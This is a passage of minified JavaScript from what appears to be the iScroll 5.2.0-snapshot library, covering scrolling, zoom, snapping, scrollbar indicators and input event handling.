t&&2<=t.length)||parseFloat(t[1])<535.19}(),n.extend(n.style={},{transform:i,transitionTimingFunction:t("transitionTimingFunction"),transitionDuration:t("transitionDuration"),transitionDelay:t("transitionDelay"),transformOrigin:t("transformOrigin"),touchAction:t("touchAction")}),n.hasClass=function(t,e){return new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},n.addClass=function(t,e){var i;n.hasClass(t,e)||((i=t.className.split(" ")).push(e),t.className=i.join(" "))},n.removeClass=function(t,e){n.hasClass(t,e)&&(e=new RegExp("(^|\\s)"+e+"(\\s|$)","g"),t.className=t.className.replace(e," "))},n.offset=function(t){for(t.offsetLeft,t.offsetTop;t=t.offsetParent;)t.offsetLeft,t.offsetTop;return{left:0,top:0}},n.preventDefaultException=function(t,e){for(var i in e)if(e[i].test(t[i]))return!0;return!1},n.extend(n.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),n.extend(n.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(t){return d.sqrt(1- --t*t)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(t){return--t*t*(5*t+4)+1}},bounce:{style:"",fn:function(t){return(t/=1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}},elastic:{style:"",fn:function(t){return 0===t?0:1==t?1:.4*d.pow(2,-10*t)*d.sin((t-.055)*(2*d.PI)/.22)+1}}}),n.tap=function(t,e){var i=r.createEvent("Event");i.initEvent(e,!0,!0),i.pageX=t.pageX,i.pageY=t.pageY,t.target.dispatchEvent(i)},n.click=function(t){var e,i=t.target;/(SELECT|INPUT|TEXTAREA)/i.test(i.tagName)||((e=r.createEvent(s.MouseEvent?"MouseEvents":"Event")).initEvent("click",!0,!0),e.view=t.view||s,e.detail=1,e.screenX=i.screenX||0,e.screenY=i.screenY||0,e.clientX=i.clientX||0,e.clientY=i.clientY||0,e.ctrlKey=!!t.ctrlKey,e.altKey=!!t.altKey,e.shiftKey=!!t.shiftKey,e.metaKey=!!t.metaKey,e.button=0,e.relatedTarget=null,e._constructed=!0,i.dispatchEvent(e))},n.getTouchAction=function(t,e){var i="none";return"vertical"===t?i="pan-y":"horizontal"===t&&(i="pan-x"),e&&"none"!=i&&(i+=" pinch-zoom"),i},n.getRect=function(t){if(t instanceof SVGElement){var e=t.getBoundingClientRect();return{top:e.top,left:e.left,width:e.width,height:e.height}}return{top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight}},n}();function t(t,e){for(var i in this.wrapper="string"==typeof t?r.querySelector(t):t,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={zoomMin:1,zoomMax:4,startZoom:1,resizeScrollbars:!0,mouseWheelSpeed:20,snapThreshold:.334,disablePointer:!p.hasPointer,disableTouch:p.hasPointer||!p.hasTouch,disableMouse:p.hasPointer||p.hasTouch,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:void 0===s.onmousedown},e)this.options[i]=e[i];this.translateZ=this.options.HWCompositing&&p.hasPerspective?" translateZ(0)":"",this.options.useTransition=p.hasTransition&&this.options.useTransition,this.options.useTransform=p.hasTransform&&this.options.useTransform,this.options.eventPassthrough=!0===this.options.eventPassthrough?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"!=this.options.eventPassthrough&&this.options.scrollY,this.options.scrollX="horizontal"!=this.options.eventPassthrough&&this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?p.ease[this.options.bounceEasing]||p.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,!0===this.options.tap&&(this.options.tap="tap"),this.options.useTransition||this.options.useTransform||/relative|absolute/i.test(this.scrollerStyle.position)||(this.scrollerStyle.position="relative"),"scale"==this.options.shrinkScrollbars&&(this.options.useTransition=!1),this.options.invertWheelDirection=this.options.invertWheelDirection?-1:1,this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this.scale=d.min(d.max(this.options.startZoom,this.options.zoomMin),this.options.zoomMax),this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}function a(t,e,i){var n=r.createElement("div"),o=r.createElement("div");return!0===i&&(n.style.cssText="position:absolute;z-index:9999",o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px"),o.className="iScrollIndicator","h"==t?(!0===i&&(n.style.cssText+=";height:7px;left:2px;right:2px;bottom:0",o.style.height="100%"),n.className="iScrollHorizontalScrollbar"):(!0===i&&(n.style.cssText+=";width:7px;bottom:2px;top:2px;right:1px",o.style.width="100%"),n.className="iScrollVerticalScrollbar"),n.style.cssText+=";overflow:hidden",e||(n.style.pointerEvents="none"),n.appendChild(o),n}function l(t,e){for(var i in this.wrapper="string"==typeof e.el?r.querySelector(e.el):e.el,this.wrapperStyle=this.wrapper.style,this.indicator=this.wrapper.children[0],this.indicatorStyle=this.indicator.style,this.scroller=t,this.options={listenX:!0,listenY:!0,interactive:!1,resize:!0,defaultScrollbars:!1,shrink:!1,fade:!1,speedRatioX:0,speedRatioY:0},e)this.options[i]=e[i];var n,o;this.sizeRatioX=1,this.sizeRatioY=1,this.maxPosX=0,this.maxPosY=0,this.options.interactive&&(this.options.disableTouch||(p.addEvent(this.indicator,"touchstart",this),p.addEvent(s,"touchend",this)),this.options.disablePointer||(p.addEvent(this.indicator,p.prefixPointerEvent("pointerdown"),this),p.addEvent(s,p.prefixPointerEvent("pointerup"),this)),this.options.disableMouse||(p.addEvent(this.indicator,"mousedown",this),p.addEvent(s,"mouseup",this))),this.options.fade&&(this.wrapperStyle[p.style.transform]=this.scroller.translateZ,(n=p.style.transitionDuration)&&(this.wrapperStyle[n]=p.isBadAndroid?"0.0001ms":"0ms",o=this,p.isBadAndroid&&u(function(){"0.0001ms"===o.wrapperStyle[n]&&(o.wrapperStyle[n]="0s")}),this.wrapperStyle.opacity="0"))}t.prototype={version:"5.2.0-snapshot",_init:function(){this._initEvents(),this.options.zoom&&this._initZoom(),(this.options.scrollbars||this.options.indicators)&&this._initIndicators(),this.options.mouseWheel&&this._initWheel(),this.options.snap&&this._initSnap(),this.options.keyBindings&&this._initKeys()},destroy:function(){this._initEvents(!0),clearTimeout(this.resizeTimeout),this.resizeTimeout=null,this._execEvent("destroy")},_transitionEnd:function(t){t.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(t){var e;1!=p.eventType[t.type]&&0!==(t.which?t.button:t.button<2?0:4==t.button?1:2)||!this.enabled||this.initiated&&p.eventType[t.type]!==this.initiated||(!this.options.preventDefault||p.isBadAndroid||p.preventDefaultException(t.target,this.options.preventDefaultException)||t.preventDefault(),e=t.touches?t.touches[0]:t,this.initiated=p.eventType[t.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this.startTime=p.getTime(),this.options.useTransition&&this.isInTransition?(this._transitionTime(),this.isInTransition=!1,t=this.getComputedPosition(),this._translate(d.round(t.x),d.round(t.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=e.pageX,this.pointY=e.pageY,this._execEvent("beforeScrollStart"))},_move:function(t){if(this.enabled&&p.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e,i=t.touches?t.touches[0]:t,n=i.pageX-this.pointX,o=i.pageY-this.pointY,s=p.getTime();if(this.pointX=i.pageX,this.pointY=i.pageY,this.distX+=n,this.distY+=o,e=d.abs(this.distX),i=d.abs(this.distY),!(300<s-this.endTime&&e<10&&i<10)){if(this.directionLocked||this.options.freeScroll||(e>i+this.options.directionLockThreshold?this.directionLocked="h":i>=e+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)t.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);o=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)t.preventDefault();else if("vertical"==this.options.eventPassthrough)return void(this.initiated=!1);n=0}n=this.hasHorizontalScroll?n:0,o=this.hasVerticalScroll?o:0,e=this.x+n,t=this.y+o,(0<e||e<this.maxScrollX)&&(e=this.options.bounce?this.x+n/3:0<e?0:this.maxScrollX),(0<t||t<this.maxScrollY)&&(t=this.options.bounce?this.y+o/3:0<t?0:this.maxScrollY),this.directionX=0<n?-1:n<0?1:0,this.directionY=0<o?-1:o<0?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(e,t),300<s-this.startTime&&(this.startTime=s,this.startX=this.x,this.startY=this.y)}}},_end:function(t){if(this.enabled&&p.eventType[t.type]===this.initiated){this.options.preventDefault&&!p.preventDefaultException(t.target,this.options.preventDefaultException)&&t.preventDefault(),t.changedTouches&&t.changedTouches[0];var e,i=p.getTime()-this.startTime,n=d.round(this.x),o=d.round(this.y),s=d.abs(n-this.startX),r=d.abs(o-this.startY),a=0,l="";if(this.isInTransition=0,this.initiated=0,this.endTime=p.getTime(),!this.resetPosition(this.options.bounceTime)){if(this.scrollTo(n,o),!this.moved)return this.options.tap&&p.tap(t,this.options.tap),this.options.click&&p.click(t),void this._execEvent("scrollCancel");if(this._events.flick&&i<200&&s<100&&r<100)this._execEvent("flick");else{if(this.options.momentum&&i<300&&(r=this.hasHorizontalScroll?p.momentum(this.x,this.startX,i,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:n,duration:0},e=this.hasVerticalScroll?p.momentum(this.y,this.startY,i,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:o,duration:0},n=r.destination,o=e.destination,a=d.max(r.duration,e.duration),this.isInTransition=1),this.options.snap&&(e=this._nearestSnap(n,o),this.currentPage=e,a=this.options.snapSpeed||d.max(d.max(d.min(d.abs(n-e.x),1e3),d.min(d.abs(o-e.y),1e3)),300),n=e.x,o=e.y,this.directionX=0,this.directionY=0,l=this.options.bounceEasing),n!=this.x||o!=this.y)return(0<n||n<this.maxScrollX||0<o||o<this.maxScrollY)&&(l=p.ease.quadratic),this.scrollTo(n,o,a,l),void this._execEvent("scrollToPage");this._execEvent("scrollEnd")}}}},_resize:function(){var t=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling)},resetPosition:function(t){var e=this.x,i=this.y;return t=t||0,!this.hasHorizontalScroll||0<this.x?e=0:this.x<this.maxScrollX&&(e=this.maxScrollX),!this.hasVerticalScroll||0<this.y?i=0:this.y<this.maxScrollY&&(i=this.maxScrollY),(e!=this.x||i!=this.y)&&(this.scrollTo(e,i,t,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},setScrollerSize:function(t,e){this.scrollerW=t,this.scrollerH=e},setWrapperOffset:function(t,e){this.wrapperOffsetLeft=t,this.wrapperOffsetTop=e},refresh:function(){p.getRect(this.wrapper),this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight;var t=p.getRect(this.scroller);this.scrollerW&&(t.width=this.scrollerW),this.scrollerH&&(t.height=this.scrollerH),this.scrollerWidth=d.round(t.width*this.scale),this.scrollerHeight=d.round(t.height*this.scale),this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,p.hasPointer&&!this.options.disablePointer&&(this.wrapper.style[p.style.touchAction]=p.getTouchAction(this.options.eventPassthrough,!0),this.wrapper.style[p.style.touchAction]||(this.wrapper.style[p.style.touchAction]=p.getTouchAction(this.options.eventPassthrough,!1))),this.wrapperOffset=p.offset(this.wrapper),this.wrapperOffsetLeft&&(this.wrapperOffset.left=this.wrapperOffsetLeft),this.wrapperOffsetTop&&(this.wrapperOffset.top=this.wrapperOffsetTop),this._execEvent("refresh"),this.resetPosition()},on:function(t,e){this._events[t]||(this._events[t]=[]),this._events[t].push(e)},off:function(t,e){!this._events[t]||-1<(e=this._events[t].indexOf(e))&&this._events[t].splice(e,1)},_execEvent:function(t){if(this._events[t]){var e=0,i=this._events[t].length;if(i)for(;e<i;e++)this._events[t][e].apply(this,[].slice.call(arguments,1))}},scrollBy:function(t,e,i,n){t=this.x+t,e=this.y+e,this.scrollTo(t,e,i=i||0,n)},getScrollerWidth:function(){return void 0!==this.scrollerW?this.scrollerW:this.scroller.offsetWidth},getScrollerHeight:function(){return void 0!==this.scrollerH?this.scrollerH:this.scroller.offsetHeight},scrollTo:function(t,e,i,n){if(i){if(this.prevDisabled&&0==t)return void this.goToPage(1,0,0);if(this.nextDisabled&&t==-(this.scrollerWidth-this.wrapperWidth))return void this.goToPage(1,0,0)}this.options.keepInCenterH&&this.getScrollerWidth()*this.scale<this.wrapperWidth&&(t=this.wrapperWidth/2-this.getScrollerWidth()*this.scale/2),this.options.keepInCenterV&&this.getScrollerHeight()*this.scale<this.wrapperHeight&&(e=this.wrapperHeight/2-this.getScrollerHeight()*this.scale/2),n=n||p.ease.circular,this.isInTransition=this.options.useTransition&&0<i;var o=this.options.useTransition&&n.style;!i||o?(o&&(this._transitionTimingFunction(n.style),this._transitionTime(i)),this._translate(t,e)):this._animate(t,e,i,n.fn)},scrollToElement:function(t,e,i,n,o){var s,r;(t=t.nodeType?t:this.scroller.querySelector(t))&&((s=p.offset(t)).left-=this.wrapperOffset.left,s.top-=this.wrapperOffset.top,r=p.getRect(t),t=p.getRect(this.wrapper),!0===i&&(i=d.round(r.width/2-t.width/2)),!0===n&&(n=d.round(r.height/2-t.height/2)),s.left-=i||0,s.top-=n||0,s.left=0<s.left?0:s.left<this.maxScrollX?this.maxScrollX:s.left,s.top=0<s.top?0:s.top<this.maxScrollY?this.maxScrollY:s.top,e=null==e||"auto"===e?d.max(d.abs(this.x-s.left),d.abs(this.y-s.top)):e,this.scrollTo(s.left,s.top,e,o))},_transitionTime:function(t){if(this.options.useTransition){t=t||0;var e,i=p.style.transitionDuration;if(i)if(this.scrollerStyle[i]=t+"ms",!t&&p.isBadAndroid&&(this.scrollerStyle[i]="0.0001ms",e=this,u(function(){"0.0001ms"===e.scrollerStyle[i]&&(e.scrollerStyle[i]="0s")})),this.indicators)for(var n=this.indicators.length;n--;)this.indicators[n].transitionTime(t)}},_transitionTimingFunction:function(t){if(this.scrollerStyle[p.style.transitionTimingFunction]=t,this.indicators)for(var e=this.indicators.length;e--;)this.indicators[e].transitionTimingFunction(t)},_translate:function(t,e){if(this.options.useTransform?this.scrollerStyle[p.style.transform]="translate("+t+"px,"+e+"px) scale("+this.scale+") "+this.translateZ:(t=d.round(t),e=d.round(e),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=e+"px"),this.x=t,this.y=e,this.indicators)for(var i=this.indicators.length;i--;)this.indicators[i].updatePosition()},_initEvents:function(t){var e=t?p.removeEvent:p.addEvent,t=this.options.bindToWrapper?this.wrapper:s;e(s,"orientationchange",this),e(s,"resize",this),this.options.click&&e(this.wrapper,"click",this,!0),this.options.disableMouse||(e(this.wrapper,"mousedown",this),e(t,"mousemove",this),e(t,"mousecancel",this),e(t,"mouseup",this)),p.hasPointer&&!this.options.disablePointer&&(e(this.wrapper,p.prefixPointerEvent("pointerdown"),this),e(t,p.prefixPointerEvent("pointermove"),this),e(t,p.prefixPointerEvent("pointercancel"),this),e(t,p.prefixPointerEvent("pointerup"),this)),p.hasTouch&&!this.options.disableTouch&&(e(this.wrapper,"touchstart",this),e(t,"touchmove",this),e(t,"touchcancel",this),e(t,"touchend",this)),e(this.scroller,"transitionend",this),e(this.scroller,"webkitTransitionEnd",this),e(this.scroller,"oTransitionEnd",this),e(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var t,e=s.getComputedStyle(this.scroller,null),e=this.options.useTransform?(t=+((e=e[p.style.transform].split(")")[0].split(", "))[12]||e[4]),+(e[13]||e[5])):(t=+e.left.replace(/[^-\d.]/g,""),+e.top.replace(/[^-\d.]/g,""));return{x:t,y:e}},_initIndicators:function(){var t,e=this.options.interactiveScrollbars,i="string"!=typeof this.options.scrollbars,n=[],o=this;this.indicators=[],this.options.scrollbars&&(this.options.scrollY&&(t={el:a("v",e,this.options.scrollbars),interactive:e,defaultScrollbars:!0,customStyle:i,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenX:!1},this.wrapper.appendChild(t.el),n.push(t)),this.options.scrollX&&(t={el:a("h",e,this.options.scrollbars),interactive:e,defaultScrollbars:!0,customStyle:i,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenY:!1},this.wrapper.appendChild(t.el),n.push(t)));for(var s=(n=this.options.indicators?n.concat(this.options.indicators):n).length;s--;)this.indicators.push(new l(this,n[s]));function r(t){if(o.indicators)for(var e=o.indicators.length;e--;)t.call(o.indicators[e])}this.options.fadeScrollbars&&(this.on("scrollEnd",function(){r(function(){this.fade()})}),this.on("scrollCancel",function(){r(function(){this.fade()})}),this.on("scrollStart",function(){r(function(){this.fade(1)})}),this.on("beforeScrollStart",function(){r(function(){this.fade(1,!0)})})),this.on("refresh",function(){r(function(){this.refresh()})}),this.on("destroy",function(){r(function(){this.destroy()}),delete this.indicators})},_initZoom:function(){this.scrollerStyle[p.style.transformOrigin]="0 0"},_zoomStart:function(t){var e=d.abs(t.touches[0].pageX-t.touches[1].pageX),i=d.abs(t.touches[0].pageY-t.touches[1].pageY);this.touchesDistanceStart=d.sqrt(e*e+i*i),this.startScale=this.scale,this.originX=d.abs(t.touches[0].pageX+t.touches[1].pageX)/2+this.wrapperOffset.left-this.x,this.originY=d.abs(t.touches[0].pageY+t.touches[1].pageY)/2+this.wrapperOffset.top-this.y,this._execEvent("zoomStart")},_zoom:function(t){var e,i;this.enabled&&p.eventType[t.type]===this.initiated&&(this.options.preventDefault&&t.preventDefault(),i=d.abs(t.touches[0].pageX-t.touches[1].pageX),e=d.abs(t.touches[0].pageY-t.touches[1].pageY),t=d.sqrt(i*i+e*e),i=1/this.touchesDistanceStart*t*this.startScale,this.scaled=!0,i<this.options.zoomMin?i=.5*this.options.zoomMin*d.pow(2,i/this.options.zoomMin):i>this.options.zoomMax&&(i=2*this.options.zoomMax*d.pow(.5,this.options.zoomMax/i)),e=i/this.startScale,t=this.originX-this.originX*e+this.startX,e=this.originY-this.originY*e+this.startY,this.scale=i,this.scrollTo(t,e,0))},_zoomEnd:function(t){var e;this.enabled&&p.eventType[t.type]===this.initiated&&(this.options.preventDefault&&t.preventDefault(),this.isInTransition=0,this.initiated=0,this.scale>this.options.zoomMax?this.scale=this.options.zoomMax:this.scale<this.options.zoomMin&&(this.scale=this.options.zoomMin),this.refresh(),e=this.scale/this.startScale,t=this.originX-this.originX*e+this.startX,e=this.originY-this.originY*e+this.startY,0<t?t=0:t<this.maxScrollX&&(t=this.maxScrollX),0<e?e=0:e<this.maxScrollY&&(e=this.maxScrollY),this.x==t&&this.y==e||this.scrollTo(t,e,this.options.bounceTime),this.scaled=!1,this._execEvent("zoomEnd"))},zoom:function(t,e,i,n){var o,s;t<this.options.zoomMin?t=this.options.zoomMin:t>this.options.zoomMax&&(t=this.options.zoomMax),t!=this.scale&&(o=t/this.scale,s=this,1!=o&&(clearTimeout(this.zoomStartTimeout),this.zoomStartTimeout=setTimeout(function(){s._execEvent("zoomStart")},0),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){s._execEvent("zoomEnd")},Number(n+100))),e=void 0===e?this.wrapperWidth/2:e,i=void 0===i?this.wrapperHeight/2:i,n=void 0===n?300:n,e=e+this.wrapperOffset.left-this.x,i=i+this.wrapperOffset.top-this.y,e=e-e*o+this.x,i=i-i*o+this.y,this.scale=t,this.refresh(),0<e?e=0:e<this.maxScrollX&&(e=this.maxScrollX),0<i?i=0:i<this.maxScrollY&&(i=this.maxScrollY),this.scrollTo(e,i,n))},_wheelZoom:function(t){var e;if("deltaX"in t)e=-t.deltaY/d.abs(t.deltaY);else if("wheelDeltaX"in t)e=t.wheelDeltaY/d.abs(t.wheelDeltaY);else if("wheelDelta"in t)e=t.wheelDelta/d.abs(t.wheelDelta);else{if(!("detail"in t))return;e=-t.detail/d.abs(t.wheelDelta)}e=this.scale+e/5,this.zoom(e,t.pageX,t.pageY,0)},_initWheel:function(){p.addEvent(this.wrapper,"wheel",this),p.addEvent(this.wrapper,"mousewheel",this),p.addEvent(this.wrapper,"DOMMouseScroll",this),this.on("destroy",function(){clearTimeout(this.wheelTimeout),this.wheelTimeout=null,p.removeEvent(this.wrapper,"wheel",this),p.removeEvent(this.wrapper,"mousewheel",this),p.removeEvent(this.wrapper,"DOMMouseScroll",this)})},_wheel:function(t){if(this.enabled){t.preventDefault();var e,i,n,o,s=this;if(void 0===this.wheelTimeout&&s._execEvent("scrollStart"),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){s.options.snap||s._execEvent("scrollEnd"),s.wheelTimeout=void 0},400),"deltaX"in t)i=1===t.deltaMode?(e=-t.deltaX*this.options.mouseWheelSpeed,-t.deltaY*this.options.mouseWheelSpeed):(e=-t.deltaX,-t.deltaY);else if("wheelDeltaX"in t)e=t.wheelDeltaX/120*this.options.mouseWheelSpeed,i=t.wheelDeltaY/120*this.options.mouseWheelSpeed;else if("wheelDelta"in t)e=i=t.wheelDelta/120*this.options.mouseWheelSpeed;else{if(!("detail"in t))return;e=i=-t.detail/3*this.options.mouseWheelSpeed}if(e*=this.options.invertWheelDirection,i*=this.options.invertWheelDirection,this.hasVerticalScroll||(e=i,i=0),this.options.snap)return n=this.currentPage.pageX,o=this.currentPage.pageY,0<e?n--:e<0&&n++,0<i?o--:i<0&&o++,void this.goToPage(n,o);n=this.x+d.round(this.hasHorizontalScroll?e:0),o=this.y+d.round(this.hasVerticalScroll?i:0),this.directionX=0<e?-1:e<0?1:0,this.directionY=0<i?-1:i<0?1:0,0<n?n=0:n<this.maxScrollX&&(n=this.maxScrollX),0<o?o=0:o<this.maxScrollY&&(o=this.maxScrollY),this.scrollTo(n,o,0)}},_initSnap:function(){this.currentPage={},"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",function(){var t,e,i,n,o,s,r,a=0,l=0,c=0,h=this.options.snapStepX||this.wrapperWidth,u=this.options.snapStepY||this.wrapperHeight;if(this.pages=[],this.wrapperWidth&&this.wrapperHeight&&this.scrollerWidth&&this.scrollerHeight){if(!0===this.options.snap)for(i=d.round(h/2),n=d.round(u/2);c>-this.scrollerWidth;){for(this.pages[a]=[],o=t=0;o>-this.scrollerHeight;)this.pages[a][t]={x:d.max(c,this.maxScrollX),y:d.max(o,this.maxScrollY),width:h,height:u,cx:c-i,cy:o-n},o-=u,t++;c-=h,a++}else for(t=(s=this.options.snap).length,e=-1;a<t;a++)r=p.getRect(s[a]),(0===a||r.left<=p.getRect(s[a-1]).left)&&(l=0,e++),this.pages[l]||(this.pages[l]=[]),c=d.max(-r.left,this.maxScrollX),o=d.max(-r.top,this.maxScrollY),i=c-d.round(r.width/2),n=o-d.round(r.height/2),this.pages[l][e]={x:c,y:o,width:r.width,height:r.height,cx:i,cy:n},c>this.maxScrollX&&l++;this.goToPage(this.currentPage.pageX||0,this.currentPage.pageY||0,0),this.options.snapThreshold%1==0?(this.snapThresholdX=this.options.snapThreshold,this.snapThresholdY=this.options.snapThreshold):(this.snapThresholdX=d.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width*this.options.snapThreshold),this.snapThresholdY=d.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height*this.options.snapThreshold))}}),this.on("flick",function(){var t=this.options.snapSpeed||d.max(d.max(d.min(d.abs(this.x-this.startX),1e3),d.min(d.abs(this.y-this.startY),1e3)),300);this.goToPage(this.currentPage.pageX+this.directionX,this.currentPage.pageY+this.directionY,t)})},_nearestSnap:function(t,e){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var i=0,n=this.pages.length,o=0;if(d.abs(t-this.absStartX)<this.snapThresholdX&&d.abs(e-this.absStartY)<this.snapThresholdY)return this.currentPage;for(0<t?t=0:t<this.maxScrollX&&(t=this.maxScrollX),0<e?e=0:e<this.maxScrollY&&(e=this.maxScrollY);i<n;i++)if(t>=this.pages[i][0].cx){t=this.pages[i][0].x;break}for(n=this.pages[i].length;o<n;o++)if(e>=this.pages[0][o].cy){e=this.pages[0][o].y;break}return i==this.currentPage.pageX&&((i+=this.directionX)<0?i=0:i>=this.pages.length&&(i=this.pages.length-1),t=this.pages[i][0].x),o==this.currentPage.pageY&&((o+=this.directionY)<0?o=0:o>=this.pages[0].length&&(o=this.pages[0].length-1),e=this.pages[0][o].y),{x:t,y:e,pageX:i,pageY:o}},goToPage:function(t,e,i,n){n=n||this.options.bounceEasing,t>=this.pages.length?t=this.pages.length-1:t<0&&(t=0),e>=this.pages[t].length?e=this.pages[t].length-1:e<0&&(e=0);var o=this.pages[t][e].x,s=this.pages[t][e].y;i=void 0===i?this.options.snapSpeed||d.max(d.max(d.min(d.abs(o-this.x),1e3),d.min(d.abs(s-this.y),1e3)),300):i,this.currentPage={x:o,y:s,pageX:t,pageY:e},this.scrollTo(o,s,i,n)},next:function(t,e){var i=this.currentPage.pageX,n=this.currentPage.pageY;++i>=this.pages.length&&this.hasVerticalScroll&&(i=0,n++),this.goToPage(i,n,t,e)},prev:function(t,e){var i=this.currentPage.pageX,n=this.currentPage.pageY;--i<0&&this.hasVerticalScroll&&(i=0,n--),this.goToPage(i,n,t,e)},_initKeys:function(t){var e,i={pageUp:33,pageDown:34,end:35,home:36,left:37,up:38,right:39,down:40};if("object"==typeof this.options.keyBindings)for(e in this.options.keyBindings)"string"==typeof this.options.keyBindings[e]&&(this.options.keyBindings[e]=this.options.keyBindings[e].toUpperCase().charCodeAt(0));else this.options.keyBindings={};for(e in i)this.options.keyBindings[e]=this.options.keyBindings[e]||i[e];p.addEvent(s,"keydown",this),this.on("destroy",function(){p.removeEvent(s,"keydown",this)})},_key:function(t){if(this.enabled){var e,i=this.options.snap,n=i?this.currentPage.pageX:this.x,o=i?this.currentPage.pageY:this.y,s=p.getTime(),r=this.keyTime||0;switch(this.options.useTransition&&this.isInTransition&&(e=this.getComputedPosition(),this._translate(d.round(e.x),d.round(e.y)),this.isInTransition=!1),this.keyAcceleration=s-r<200?d.min(this.keyAcceleration+.25,50):0,t.keyCode){case this.options.keyBindings.pageUp:this.hasHorizontalScroll&&!this.hasVerticalScroll?n+=i?1:this.wrapperWidth:o+=i?1:this.wrapperHeight;break;case this.options.keyBindings.pageDown:this.hasHorizontalScroll&&!this.hasVerticalScroll?n-=i?1:this.wrapperWidth:o-=i?1:this.wrapperHeight;break;case this.options.keyBindings.end:n=i?this.pages.length-1:this.maxScrollX,o=i?this.pages[0].length-1:this.maxScrollY;break;case this.options.keyBindings.home:o=n=0;break;case this.options.keyBindings.left:n+=i?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.up:o+=i?1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.right:n-=i?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.down:o-=i?1:5+this.keyAcceleration>>0;break;default:return}i?this.goToPage(n,o):(0<n?this.keyAcceleration=n=0:n<this.maxScrollX&&(n=this.maxScrollX,this.keyAcceleration=0),0<o?this.keyAcceleration=o=0:o<this.maxScrollY&&(o=this.maxScrollY,this.keyAcceleration=0),this.scrollTo(n,o,0),this.keyTime=s)}},_animate:function(i,n,o,s){var r=this,a=this.x,l=this.y,c=p.getTime(),h=c+o;this.isAnimating=!0,function t(){var e=p.getTime();if(h<=e)return r.isAnimating=!1,r._translate(i,n),void(r.resetPosition(r.options.bounceTime)||r._execEvent("scrollEnd"));e=s((e-c)/o),r._translate((i-a)*e+a,(n-l)*e+l),r.isAnimating&&u(t)}()},handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t),this.options.zoom&&t.touches&&1<t.touches.length&&this._zoomStart(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":if(this.options.zoom&&t.touches&&t.touches[1])return void 